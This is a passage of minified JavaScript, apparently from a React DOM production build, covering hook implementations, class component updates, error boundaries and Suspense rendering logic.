f=!Ql((r||e).memoizedState,a);if(f&&(e.memoizedState=a,yl=!0),e=e.queue,Ff(Y0.bind(null,u,e,l),[l]),e.getSnapshot!==t||f||il!==null&&il.memoizedState.tag&1){if(u.flags|=2048,nu(9,{destroy:void 0},B0.bind(null,u,e,a,t),null),F===null)throw Error(S(349));n||(Mt&127)!==0||q0(u,t,a)}return a}function q0(l,t,a){l.flags|=16384,l={getSnapshot:t,value:a},t=B.updateQueue,t===null?(t=$e(),B.updateQueue=t,t.stores=[l]):(a=t.stores,a===null?t.stores=[l]:a.push(l))}function B0(l,t,a,u){t.value=a,t.getSnapshot=u,G0(t)&&R0(l)}function Y0(l,t,a){return a(function(){G0(t)&&R0(l)})}function G0(l){var t=l.getSnapshot;l=l.value;try{var a=t();return!Ql(l,a)}catch{return!0}}function R0(l){var t=sa(l,2);t!==null&&Yl(t,l,2)}function Wf(l){var t=Ml();if(typeof l=="function"){var a=l;if(l=a(),Da){Qt(!0);try{a()}finally{Qt(!1)}}}return t.memoizedState=t.baseState=l,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Dt,lastRenderedState:l},t}function C0(l,t,a,u){return l.baseState=a,Jf(l,r,typeof u=="function"?u:Dt)}function Rm(l,t,a,u,e){if(tn(l))throw Error(S(485));if(l=t.action,l!==null){var n={payload:e,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(f){n.listeners.push(f)}};z.T!==null?a(!0):n.isTransition=!1,u(n),a=t.pending,a===null?(n.next=t.pending=n,X0(t,n)):(n.next=a.next,t.pending=a.next=n)}}function X0(l,t){var a=t.action,u=t.payload,e=l.state;if(t.isTransition){var n=z.T,f={};z.T=f;try{var c=a(e,u),i=z.S;i!==null&&i(f,c),Q0(l,t,c)}catch(d){wf(l,t,d)}finally{n!==null&&f.types!==null&&(n.types=f.types),z.T=n}}else try{n=a(e,u),Q0(l,t,n)}catch(d){wf(l,t,d)}}function Q0(l,t,a){a!==null&&typeof a=="object"&&typeof a.then=="function"?a.then(function(u){Z0(l,t,u)},function(u){return wf(l,t,u)}):Z0(l,t,a)}function Z0(l,t,a){t.status="fulfilled",t.value=a,j0(t),l.state=a,t=l.pending,t!==null&&(a=t.next,a===t?l.pending=null:(a=a.next,t.next=a,X0(l,a)))}function wf(l,t,a){var u=l.pending;if(l.pending=null,u!==null){u=u.next;do t.status="rejected",t.reason=a,j0(t),t=t.next;while(t!==u)}l.action=null}function j0(l){l=l.listeners;for(var t=0;t<l.length;t++)(0,l[t])()}function p0(l,t){return t}function V0(l,t){if(Q){var a=F.formState;if(a!==null){l:{var u=B;if(Q){if(I){t:{for(var e=I,n=lt;e.nodeType!==8;){if(!n){e=null;break t}if(e=at(e.nextSibling),e===null){e=null;break t}}n=e.data,e=n==="F!"||n==="F"?e:null}if(e){I=at(e.nextSibling),u=e.data==="F!";break l}}Lt(u)}u=!1}u&&(t=a[0])}}return a=Ml(),a.memoizedState=a.baseState=t,u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:p0,lastRenderedState:t},a.queue=u,a=fy.bind(null,B,u),u.dispatch=a,u=Wf(!1),n=lc.bind(null,B,!1,u.queue),u=Ml(),e={state:t,dispatch:null,action:l,pending:null},u.queue=e,a=Rm.bind(null,B,e,n,a),e.dispatch=a,u.memoizedState=l,[t,a,!1]}function L0(l){var t=fl();return K0(t,r,l)}function K0(l,t,a){if(t=Jf(l,t,p0)[0],l=Ie(Dt)[0],typeof t=="object"&&t!==null&&typeof t.then=="function")try{var u=xu(t)}catch(f){throw f===lu?Le:f}else u=t;t=fl();var e=t.queue,n=e.dispatch;return a!==t.memoizedState&&(B.flags|=2048,nu(9,{destroy:void 0},Cm.bind(null,e,a),null)),[u,n,l]}function Cm(l,t){l.action=t}function x0(l){var t=fl(),a=r;if(a!==null)return K0(t,a,l);fl(),t=t.memoizedState,a=fl();var u=a.queue.dispatch;return a.memoizedState=l,[t,u,!1]}function nu(l,t,a,u){return l={tag:l,create:a,deps:u,inst:t,next:null},t=B.updateQueue,t===null&&(t=$e(),B.updateQueue=t),a=t.lastEffect,a===null?t.lastEffect=l.next=l:(u=a.next,a.next=l,l.next=u,t.lastEffect=l),l}function J0(){return fl().memoizedState}function Pe(l,t,a,u){var e=Ml();B.flags|=l,e.memoizedState=nu(1|t,{destroy:void 0},a,u===void 0?null:u)}function ln(l,t,a,u){var e=fl();u=u===void 0?null:u;var n=e.memoizedState.inst;r!==null&&u!==null&&jf(u,r.memoizedState.deps)?e.memoizedState=nu(t,n,a,u):(B.flags|=l,e.memoizedState=nu(1|t,n,a,u))}function r0(l,t){Pe(8390656,8,l,t)}function Ff(l,t){ln(2048,8,l,t)}function Xm(l){B.flags|=4;var t=B.updateQueue;if(t===null)t=$e(),B.updateQueue=t,t.events=[l];else{var a=t.events;a===null?t.events=[l]:a.push(l)}}function W0(l){var t=fl().memoizedState;return Xm({ref:t,nextImpl:l}),function(){if((p&2)!==0)throw Error(S(440));return t.impl.apply(void 0,arguments)}}function w0(l,t){return ln(4,2,l,t)}function F0(l,t){return ln(4,4,l,t)}function $0(l,t){if(typeof t=="function"){l=l();var a=t(l);return function(){typeof a=="function"?a():t(null)}}if(t!=null)return l=l(),t.current=l,function(){t.current=null}}function k0(l,t,a){a=a!=null?a.concat([l]):null,ln(4,4,$0.bind(null,t,l),a)}function $f(){}function I0(l,t){var a=fl();t=t===void 0?null:t;var u=a.memoizedState;return t!==null&&jf(t,u[1])?u[0]:(a.memoizedState=[l,t],l)}function P0(l,t){var a=fl();t=t===void 0?null:t;var u=a.memoizedState;if(t!==null&&jf(t,u[1]))return u[0];if(u=l(),Da){Qt(!0);try{l()}finally{Qt(!1)}}return a.memoizedState=[u,t],u}function kf(l,t,a){return a===void 0||(Mt&1073741824)!==0&&(C&261930)===0?l.memoizedState=t:(l.memoizedState=a,l=lv(),B.lanes|=l,kt|=l,a)}function ly(l,t,a,u){return Ql(a,t)?a:au.current!==null?(l=kf(l,a,u),Ql(l,t)||(yl=!0),l):(Mt&42)===0||(Mt&1073741824)!==0&&(C&261930)===0?(yl=!0,l.memoizedState=a):(l=lv(),B.lanes|=l,kt|=l,t)}function ty(l,t,a,u,e){var n=E.p;E.p=n!==0&&8>n?n:8;var f=z.T,c={};z.T=c,lc(l,!1,t,a);try{var i=e(),d=z.S;if(d!==null&&d(c,i),i!==null&&typeof i=="object"&&typeof i.then=="function"){var s=Bm(i,u);Ju(l,t,s,Kl(l))}else Ju(l,t,u,Kl(l))}catch(o){Ju(l,t,{then:function(){},status:"rejected",reason:o},Kl())}finally{E.p=n,f!==null&&c.types!==null&&(f.types=c.types),z.T=f}}function Qm(){}function If(l,t,a,u){if(l.tag!==5)throw Error(S(476));var e=ay(l).queue;ty(l,e,t,N,a===null?Qm:function(){return uy(l),a(u)})}function ay(l){var t=l.memoizedState;if(t!==null)return t;t={memoizedState:N,baseState:N,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:Dt,lastRenderedState:N},next:null};var a={};return t.next={memoizedState:a,baseState:a,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:Dt,lastRenderedState:a},next:null},l.memoizedState=t,l=l.alternate,l!==null&&(l.memoizedState=t),t}function uy(l){var t=ay(l);t.next===null&&(t=l.alternate.memoizedState),Ju(l,t.next.queue,{},Kl())}function Pf(){return zl(ie)}function ey(){return fl().memoizedState}function ny(){return fl().memoizedState}function Zm(l){for(var t=l.return;t!==null;){switch(t.tag){case 24:case 3:var a=Kl();l=Jt(a);var u=rt(t,l,a);u!==null&&(Yl(u,t,a),pu(u,t,a)),t={cache:Hf()},l.payload=t;return}t=t.return}}function jm(l,t,a){var u=Kl();a={lane:u,revertLane:0,gesture:null,action:a,hasEagerState:!1,eagerState:null,next:null},tn(l)?cy(t,a):(a=bf(l,t,a,u),a!==null&&(Yl(a,l,u),iy(a,t,u)))}function fy(l,t,a){var u=Kl();Ju(l,t,a,u)}function Ju(l,t,a,u){var e={lane:u,revertLane:0,gesture:null,action:a,hasEagerState:!1,eagerState:null,next:null};if(tn(l))cy(t,e);else{var n=l.alternate;if(l.lanes===0&&(n===null||n.lanes===0)&&(n=t.lastRenderedReducer,n!==null))try{var f=t.lastRenderedState,c=n(f,a);if(e.hasEagerState=!0,e.eagerState=c,Ql(c,f))return Ce(l,t,e,0),F===null&&Re(),!1}catch{}finally{}if(a=bf(l,t,e,u),a!==null)return Yl(a,l,u),iy(a,t,u),!0}return!1}function lc(l,t,a,u){if(u={lane:2,revertLane:Yc(),gesture:null,action:u,hasEagerState:!1,eagerState:null,next:null},tn(l)){if(t)throw Error(S(479))}else t=bf(l,a,u,2),t!==null&&Yl(t,l,2)}function tn(l){var t=l.alternate;return l===B||t!==null&&t===B}function cy(l,t){uu=we=!0;var a=l.pending;a===null?t.next=t:(t.next=a.next,a.next=t),l.pending=t}function iy(l,t,a){if((a&4194048)!==0){var u=t.lanes;u&=l.pendingLanes,a|=u,t.lanes=a,hi(l,a)}}var ru={readContext:zl,use:ke,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul,useHostTransitionStatus:ul,useFormState:ul,useActionState:ul,useOptimistic:ul,useMemoCache:ul,useCacheRefresh:ul};ru.useEffectEvent=ul;var yy={readContext:zl,use:ke,useCallback:function(l,t){return Ml().memoizedState=[l,t===void 0?null:t],l},useContext:zl,useEffect:r0,useImperativeHandle:function(l,t,a){a=a!=null?a.concat([l]):null,Pe(4194308,4,$0.bind(null,t,l),a)},useLayoutEffect:function(l,t){return Pe(4194308,4,l,t)},useInsertionEffect:function(l,t){Pe(4,2,l,t)},useMemo:function(l,t){var a=Ml();t=t===void 0?null:t;var u=l();if(Da){Qt(!0);try{l()}finally{Qt(!1)}}return a.memoizedState=[u,t],u},useReducer:function(l,t,a){var u=Ml();if(a!==void 0){var e=a(t);if(Da){Qt(!0);try{a(t)}finally{Qt(!1)}}}else e=t;return u.memoizedState=u.baseState=e,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:e},u.queue=l,l=l.dispatch=jm.bind(null,B,l),[u.memoizedState,l]},useRef:function(l){var t=Ml();return l={current:l},t.memoizedState=l},useState:function(l){l=Wf(l);var t=l.queue,a=fy.bind(null,B,t);return t.dispatch=a,[l.memoizedState,a]},useDebugValue:$f,useDeferredValue:function(l,t){var a=Ml();return kf(a,l,t)},useTransition:function(){var l=Wf(!1);return l=ty.bind(null,B,l.queue,!0,!1),Ml().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,t,a){var u=B,e=Ml();if(Q){if(a===void 0)throw Error(S(407));a=a()}else{if(a=t(),F===null)throw Error(S(349));(C&127)!==0||q0(u,t,a)}e.memoizedState=a;var n={value:a,getSnapshot:t};return e.queue=n,r0(Y0.bind(null,u,n,l),[l]),u.flags|=2048,nu(9,{destroy:void 0},B0.bind(null,u,n,a,t),null),a},useId:function(){var l=Ml(),t=F.identifierPrefix;if(Q){var a=dt,u=mt;a=(u&~(1<<32-Xl(u)-1)).toString(32)+a,t="_"+t+"R_"+a,a=Fe++,0<a&&(t+="H"+a.toString(32)),t+="_"}else a=Ym++,t="_"+t+"r_"+a.toString(32)+"_";return l.memoizedState=t},useHostTransitionStatus:Pf,useFormState:V0,useActionState:V0,useOptimistic:function(l){var t=Ml();t.memoizedState=t.baseState=l;var a={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=a,t=lc.bind(null,B,!0,a),a.dispatch=t,[l,t]},useMemoCache:xf,useCacheRefresh:function(){return Ml().memoizedState=Zm.bind(null,B)},useEffectEvent:function(l){var t=Ml(),a={impl:l};return t.memoizedState=a,function(){if((p&2)!==0)throw Error(S(440));return a.impl.apply(void 0,arguments)}}},tc={readContext:zl,use:ke,useCallback:I0,useContext:zl,useEffect:Ff,useImperativeHandle:k0,useInsertionEffect:w0,useLayoutEffect:F0,useMemo:P0,useReducer:Ie,useRef:J0,useState:function(){return Ie(Dt)},useDebugValue:$f,useDeferredValue:function(l,t){var a=fl();return ly(a,r.memoizedState,l,t)},useTransition:function(){var l=Ie(Dt)[0],t=fl().memoizedState;return[typeof l=="boolean"?l:xu(l),t]},useSyncExternalStore:N0,useId:ey,useHostTransitionStatus:Pf,useFormState:L0,useActionState:L0,useOptimistic:function(l,t){var a=fl();return C0(a,r,l,t)},useMemoCache:xf,useCacheRefresh:ny};tc.useEffectEvent=W0;var vy={readContext:zl,use:ke,useCallback:I0,useContext:zl,useEffect:Ff,useImperativeHandle:k0,useInsertionEffect:w0,useLayoutEffect:F0,useMemo:P0,useReducer:rf,useRef:J0,useState:function(){return rf(Dt)},useDebugValue:$f,useDeferredValue:function(l,t){var a=fl();return r===null?kf(a,l,t):ly(a,r.memoizedState,l,t)},useTransition:function(){var l=rf(Dt)[0],t=fl().memoizedState;return[typeof l=="boolean"?l:xu(l),t]},useSyncExternalStore:N0,useId:ey,useHostTransitionStatus:Pf,useFormState:x0,useActionState:x0,useOptimistic:function(l,t){var a=fl();return r!==null?C0(a,r,l,t):(a.baseState=l,[l,a.queue.dispatch])},useMemoCache:xf,useCacheRefresh:ny};vy.useEffectEvent=W0;function ac(l,t,a,u){t=l.memoizedState,a=a(u,t),a=a==null?t:H({},t,a),l.memoizedState=a,l.lanes===0&&(l.updateQueue.baseState=a)}var uc={enqueueSetState:function(l,t,a){l=l._reactInternals;var u=Kl(),e=Jt(u);e.payload=t,a!=null&&(e.callback=a),t=rt(l,e,u),t!==null&&(Yl(t,l,u),pu(t,l,u))},enqueueReplaceState:function(l,t,a){l=l._reactInternals;var u=Kl(),e=Jt(u);e.tag=1,e.payload=t,a!=null&&(e.callback=a),t=rt(l,e,u),t!==null&&(Yl(t,l,u),pu(t,l,u))},enqueueForceUpdate:function(l,t){l=l._reactInternals;var a=Kl(),u=Jt(a);u.tag=2,t!=null&&(u.callback=t),t=rt(l,u,a),t!==null&&(Yl(t,l,a),pu(t,l,a))}};function my(l,t,a,u,e,n,f){return l=l.stateNode,typeof l.shouldComponentUpdate=="function"?l.shouldComponentUpdate(u,n,f):t.prototype&&t.prototype.isPureReactComponent?!Yu(a,u)||!Yu(e,n):!0}function dy(l,t,a,u){l=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(a,u),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(a,u),t.state!==l&&uc.enqueueReplaceState(t,t.state,null)}function Ua(l,t){var a=t;if("ref"in t){a={};for(var u in t)u!=="ref"&&(a[u]=t[u])}if(l=l.defaultProps){a===t&&(a=H({},a));for(var e in l)a[e]===void 0&&(a[e]=l[e])}return a}function hy(l){Ge(l)}function Sy(l){console.error(l)}function gy(l){Ge(l)}function an(l,t){try{var a=l.onUncaughtError;a(t.value,{componentStack:t.stack})}catch(u){setTimeout(function(){throw u})}}function sy(l,t,a){try{var u=l.onCaughtError;u(a.value,{componentStack:a.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(e){setTimeout(function(){throw e})}}function ec(l,t,a){return a=Jt(a),a.tag=3,a.payload={element:null},a.callback=function(){an(l,t)},a}function by(l){return l=Jt(l),l.tag=3,l}function zy(l,t,a,u){var e=a.type.getDerivedStateFromError;if(typeof e=="function"){var n=u.value;l.payload=function(){return e(n)},l.callback=function(){sy(t,a,u)}}var f=a.stateNode;f!==null&&typeof f.componentDidCatch=="function"&&(l.callback=function(){sy(t,a,u),typeof e!="function"&&(It===null?It=new Set([this]):It.add(this));var c=u.stack;this.componentDidCatch(u.value,{componentStack:c!==null?c:""})})}function pm(l,t,a,u,e){if(a.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){if(t=a.alternate,t!==null&&ka(t,a,e,!0),a=jl.current,a!==null){switch(a.tag){case 31:case 13:return tt===null?gn():a.alternate===null&&el===0&&(el=3),a.flags&=-257,a.flags|=65536,a.lanes=e,u===Ke?a.flags|=16384:(t=a.updateQueue,t===null?a.updateQueue=new Set([u]):t.add(u),Nc(l,u,e)),!1;case 22:return a.flags|=65536,u===Ke?a.flags|=16384:(t=a.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([u])},a.updateQueue=t):(a=t.retryQueue,a===null?t.retryQueue=new Set([u]):a.add(u)),Nc(l,u,e)),!1}throw Error(S(435,a.tag))}return Nc(l,u,e),gn(),!1}if(Q)return t=jl.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=e,u!==Of&&(l=Error(S(422),{cause:u}),Cu(kl(l,a)))):(u!==Of&&(t=Error(S(423),{cause:u}),Cu(kl(t,a))),l=l.current.alternate,l.flags|=65536,e&=-e,l.lanes|=e,u=kl(u,a),e=ec(l.stateNode,u,e),Rf(l,e),el!==4&&(el=2)),!1;var n=Error(S(520),{cause:u});if(n=kl(n,a),le===null?le=[n]:le.push(n),el!==4&&(el=2),t===null)return!0;u=kl(u,a),a=t;do{switch(a.tag){case 3:return a.flags|=65536,l=e&-e,a.lanes|=l,l=ec(a.stateNode,u,l),Rf(a,l),!1;case 1:if(t=a.type,n=a.stateNode,(a.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||n!==null&&typeof n.componentDidCatch=="function"&&(It===null||!It.has(n))))return a.flags|=65536,e&=-e,a.lanes|=e,e=by(e),zy(e,l,a,u),Rf(a,e),!1}a=a.return}while(a!==null);return!1}var nc=Error(S(461)),yl=!1;function ol(l,t,a,u){t.child=l===null?E0(t,null,a,u):Ma(t,l.child,a,u)}function oy(l,t,a,u,e){a=a.render;var n=t.ref;if("ref"in u){var f={};for(var c in u)c!=="ref"&&(f[c]=u[c])}else f=u;return Ta(t),u=pf(l,t,a,f,n,e),c=Vf(),l!==null&&!yl?(Lf(l,t,e),Ut(l,t,e)):(Q&&c&&Af(t),t.flags|=1,ol(l,t,u,e),t.child)}function Ty(l,t,a,u,e){if(l===null){var n=a.type;return typeof n=="function"&&!zf(n)&&n.defaultProps===void 0&&a.compare===null?(t.tag=15,t.type=n,Ay(l,t,n,u,e)):(l=Qe(a.type,null,u,t,t.mode,e),l.ref=t.ref,l.return=t,t.child=l)}if(n=l.child,!hc(l,e)){var f=n.memoizedProps;if(a=a.compare,a=a!==null?a:Yu,a(f,u)&&l.ref===t.ref)return Ut(l,t,e)}return t.flags|=1,l=Tt(n,u),l.ref=t.ref,l.return=t,t.child=l}function Ay(l,t,a,u,e){if(l!==null){var n=l.memoizedProps;if(Yu(n,u)&&l.ref===t.ref)if(yl=!1,t.pendingProps=u=n,hc(l,e))(l.flags&131072)!==0&&(yl=!0);else return t.lanes=l.lanes,Ut(l,t,e)}return fc(l,t,a,u,e)}function Ey(l,t,a,u){var e=u.children,n=l!==null?l.memoizedState:null;if(l===null&&t.stateNode===null&&(t.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null}),u.mode==="hidden"){if((t.flags&128)!==0){if(n=n!==null?n.baseLanes|a:a,l!==null){for(u=t.child=l.child,e=0;u!==null;)e=e|u.lanes|u.childLanes,u=u.sibling;u=e&~n}else u=0,t.child=null;return Oy(l,t,n,a,u)}if((a&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},l!==null&&Ve(t,n!==null?n.cachePool:null),n!==null?D0(t,n):Xf(),U0(t);else return u=t.lanes=536870912,Oy(l,t,n!==null?n.baseLanes|a:a,a,u)}else n!==null?(Ve(t,n.cachePool),D0(t,n),wt(),t.memoizedState=null):(l!==null&&Ve(t,null),Xf(),wt());return ol(l,t,e,a),t.child}function Wu(l,t){return l!==null&&l.tag===22||t.stateNode!==null||(t.stateNode={_visibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null}),t.sibling}function Oy(l,t,a,u,e){var n=qf();return n=n===null?null:{parent:cl._currentValue,pool:n},t.memoizedState={baseLanes:a,cachePool:n},l!==null&&Ve(t,null),Xf(),U0(t),l!==null&&ka(l,t,u,!0),t.childLanes=e,null}function un(l,t){return t=nn({mode:t.mode,children:t.children},l.mode),t.ref=l.ref,l.child=t,t.return=l,t}function My(l,t,a){return Ma(t,l.child,null,a),l=un(t,t.pendingProps),l.flags|=2,pl(t),t.memoizedState=null,l}function Vm(l,t,a){var u=t.pendingProps,e=(t.flags&128)!==0;if(t.flags&=-129,l===null){if(Q){if(u.mode==="hidden")return l=un(t,u),t.lanes=536870912,Wu(null,l);if(Zf(t),(l=I)?(l=Xv(l,lt),l=l!==null&&l.data==="&"?l:null,l!==null&&(t.memoizedState={dehydrated:l,treeContext:pt!==null?{id:mt,overflow:dt}:null,retryLane:536870912,hydrationErrors:null},a=c0(l),a.return=t,t.child=a,bl=t,I=null)):l=null,l===null)throw Lt(t);return t.lanes=536870912,null}return un(t,u)}var n=l.memoizedState;if(n!==null){var f=n.dehydrated;if(Zf(t),e)if(t.flags&256)t.flags&=-257,t=My(l,t,a);else if(t.memoizedState!==null)t.child=l.child,t.flags|=128,t=null;else throw Error(S(558));else if(yl||ka(l,t,a,!1),e=(a&l.childLanes)!==0,yl||e){if(u=F,u!==null&&(f=Si(u,a),f!==0&&f!==n.retryLane))throw n.retryLane=f,sa(l,f),Yl(u,l,f),nc;gn(),t=My(l,t,a)}else l=n.treeContext,I=at(f.nextSibling),bl=t,Q=!0,Vt=null,lt=!1,l!==null&&v0(t,l),t=un(t,u),t.flags|=4096;return t}return l=Tt(l.child,{mode:u.mode,children:u.children}),l.ref=t.ref,t.child=l,l.return=t,l}function en(l,t){var a=t.ref;if(a===null)l!==null&&l.ref!==null&&(t.flags|=4194816);else{if(typeof a!="function"&&typeof a!="object")throw Error(S(284));(l===null||l.ref!==a)&&(t.flags|=4194816)}}function fc(l,t,a,u,e){return Ta(t),a=pf(l,t,a,u,void 0,e),u=Vf(),l!==null&&!yl?(Lf(l,t,e),Ut(l,t,e)):(Q&&u&&Af(t),t.flags|=1,ol(l,t,a,e),t.child)}function Dy(l,t,a,u,e,n){return Ta(t),t.updateQueue=null,a=H0(t,u,a,e),_0(l),u=Vf(),l!==null&&!yl?(Lf(l,t,n),Ut(l,t,n)):(Q&&u&&Af(t),t.flags|=1,ol(l,t,a,n),t.child)}function Uy(l,t,a,u,e){if(Ta(t),t.stateNode===null){var n=Wa,f=a.contextType;typeof f=="object"&&f!==null&&(n=zl(f)),n=new a(u,n),t.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=uc,t.stateNode=n,n._reactInternals=t,n=t.stateNode,n.props=u,n.state=t.memoizedState,n.refs={},Yf(t),f=a.contextType,n.context=typeof f=="object"&&f!==null?zl(f):Wa,n.state=t.memoizedState,f=a.getDerivedStateFromProps,typeof f=="function"&&(ac(t,a,f,u),n.state=t.memoizedState),typeof a.getDerivedStateFromProps=="function"||typeof n.getSnapshotBeforeUpdate=="function"||typeof n.UNSAFE_componentWillMount!="function"&&typeof n.componentWillMount!="function"||(f=n.state,typeof n.componentWillMount=="function"&&n.componentWillMount(),typeof n.UNSAFE_componentWillMount=="function"&&n.UNSAFE_componentWillMount(),f!==n.state&&uc.enqueueReplaceState(n,n.state,null),Lu(t,u,n,e),Vu(),n.state=t.memoizedState),typeof n.componentDidMount=="function"&&(t.flags|=4194308),u=!0}else if(l===null){n=t.stateNode;var c=t.memoizedProps,i=Ua(a,c);n.props=i;var d=n.context,s=a.contextType;f=Wa,typeof s=="object"&&s!==null&&(f=zl(s));var o=a.getDerivedStateFromProps;s=typeof o=="function"||typeof n.getSnapshotBeforeUpdate=="function",c=t.pendingProps!==c,s||typeof n.UNSAFE_componentWillReceiveProps!="function"&&typeof n.componentWillReceiveProps!="function"||(c||d!==f)&&dy(t,n,u,f),xt=!1;var h=t.memoizedState;n.state=h,Lu(t,u,n,e),Vu(),d=t.memoizedState,c||h!==d||xt?(typeof o=="function"&&(ac(t,a,o,u),d=t.memoizedState),(i=xt||my(t,a,i,u,h,d,f))?(s||typeof n.UNSAFE_componentWillMount!="function"&&typeof n.componentWillMount!="function"||(typeof n.componentWillMount=="function"&&n.componentWillMount(),typeof n.UNSAFE_componentWillMount=="function"&&n.UNSAFE_componentWillMount()),typeof n.componentDidMount=="function"&&(t.flags|=4194308)):(typeof n.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=u,t.memoizedState=d),n.props=u,n.state=d,n.context=f,u=i):(typeof n.componentDidMount=="function"&&(t.flags|=4194308),u=!1)}else{n=t.stateNode,Gf(l,t),f=t.memoizedProps,s=Ua(a,f),n.props=s,o=t.pendingProps,h=n.context,d=a.contextType,i=Wa,typeof d=="object"&&d!==null&&(i=zl(d)),c=a.getDerivedStateFromProps,(d=typeof c=="function"||typeof n.getSnapshotBeforeUpdate=="function")||typeof n.UNSAFE_componentWillReceiveProps!="function"&&typeof n.componentWillReceiveProps!="function"||(f!==o||h!==i)&&dy(t,n,u,i),xt=!1,h=t.memoizedState,n.state=h,Lu(t,u,n,e),Vu();var g=t.memoizedState;f!==o||h!==g||xt||l!==null&&l.dependencies!==null&&je(l.dependencies)?(typeof c=="function"&&(ac(t,a,c,u),g=t.memoizedState),(s=xt||my(t,a,s,u,h,g,i)||l!==null&&l.dependencies!==null&&je(l.dependencies))?(d||typeof n.UNSAFE_componentWillUpdate!="function"&&typeof n.componentWillUpdate!="function"||(typeof n.componentWillUpdate=="function"&&n.componentWillUpdate(u,g,i),typeof n.UNSAFE_componentWillUpdate=="function"&&n.UNSAFE_componentWillUpdate(u,g,i)),typeof n.componentDidUpdate=="function"&&(t.flags|=4),typeof n.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof n.componentDidUpdate!="function"||f===l.memoizedProps&&h===l.memoizedState||(t.flags|=4),typeof n.getSnapshotBeforeUpdate!="function"||f===l.memoizedProps&&h===l.memoizedState||(t.flags|=1024),t.memoizedProps=u,t.memoizedState=g),n.props=u,n.state=g,n.context=i,u=s):(typeof n.componentDidUpdate!="function"||f===l.memoizedProps&&h===l.memoizedState||(t.flags|=4),typeof n.getSnapshotBeforeUpdate!="function"||f===l.memoizedProps&&h===l.memoizedState||(t.flags|=1024),u=!1)}return n=u,en(l,t),u=(t.flags&128)!==0,n||u?(n=t.stateNode,a=u&&typeof a.getDerivedStateFromError!="function"?null:n.render(),t.flags|=1,l!==null&&u?(t.child=Ma(t,l.child,null,e),t.child=Ma(t,null,a,e)):ol(l,t,a,e),t.memoizedState=n.state,l=t.child):l=Ut(l,t,e),l}function _y(l,t,a,u){return za(),t.flags|=256,ol(l,t,a,u),t.child}var cc={dehydrated:null,treeContext:null,retryLane:0,hydrationErrors:null};function ic(l){return{baseLanes:l,cachePool:s0()}}function yc(l,t,a){return l=l!==null?l.childLanes&~a:0,t&&(l|=Ll),l}function Hy(l,t,a){var u=t.pendingProps,e=!1,n=(t.flags&128)!==0,f;if((f=n)||(f=l!==null&&l.memoizedState===null?!1:(nl.current&2)!==0),f&&(e=!0,t.flags&=-129),f=(t.flags&32)!==0,t.flags&=-33,l===null){if(Q){if(e?Wt(t):wt(),(l=I)?(l=Xv(l,lt),l=l!==null&&l.data!=="&"?l:null,l!==null&&(t.memoizedState={dehydrated:l,treeContext:pt!==null?{id:mt,overflow:dt}:null,retryLane:536870912,hydrationErrors:null},a=c0(l),a.return=t,t.child=a,bl=t,I=null)):l=null,l===null)throw Lt(t);return Jc(l)?t.lanes=32:t.lanes=536870912,null}var c=u.children;return u=u.fallback,e?(wt(),e=t.mode,c=nn({mode:"hidden",children:c},e),u=ba(u,e,a,null),c.return=t,u.return=t,c.sibling=u,t.child=c,u=t.child,u.memoizedState=ic(a),u.childLanes=yc(l,f,a),t.memoizedState=cc,Wu(null,u)):(Wt(t),vc(t,c))}var i=l.memoizedState;if(i!==null&&(c=i.dehydrated,c!==null)){if(n)t.flags&256?(Wt(t),t.flags&=-257,t=mc(l,t,a)):t.memoizedState!==null?(wt(),t.child=l.child,t.flags|=128,t=null):(wt(),c=u.fallback,e=t.mode,u=nn({mode:"visible",children:u.children},e),c=ba(c,e,a,null),c.flags|=2,u.return=t,c.return=t,u.sibling=c,t.child=u,Ma(t,l.child,null,a),u=t.child,u.memoizedState=ic(a),u.childLanes=yc(l,f,a),t.memoizedState=cc,t=Wu(null,u));else if(Wt(t),Jc(c)){if(f=c.nextSibling&&c.nextSibling.dataset,f)var d=f.dgst;f=d,u=Error(S(419)),u.stack="",u.digest=f,Cu({value:u,source:null,stack:null}),t=mc(l,t,a)}else if(yl||ka(l,t,a,!1),f=(a&l.childLanes)!==0,yl||f){if(f=F,f!==null&&(u=Si(f,a),u!==0&&u!==i.retryLane))throw i.retryLane=u,sa(l,u),Yl(f,l,u),nc;xc(c)||gn(),t=mc(l,t,a)}else xc(c)?(t.flags|=192,t.child=l.child,t=null):(l=i.treeContext,I=at(c.nextSibling),bl=t,Q=!0,Vt=null,lt=!1,l!==null&&v0(t,l),t=vc(t,u.children),t.flags|=4096);return t}return 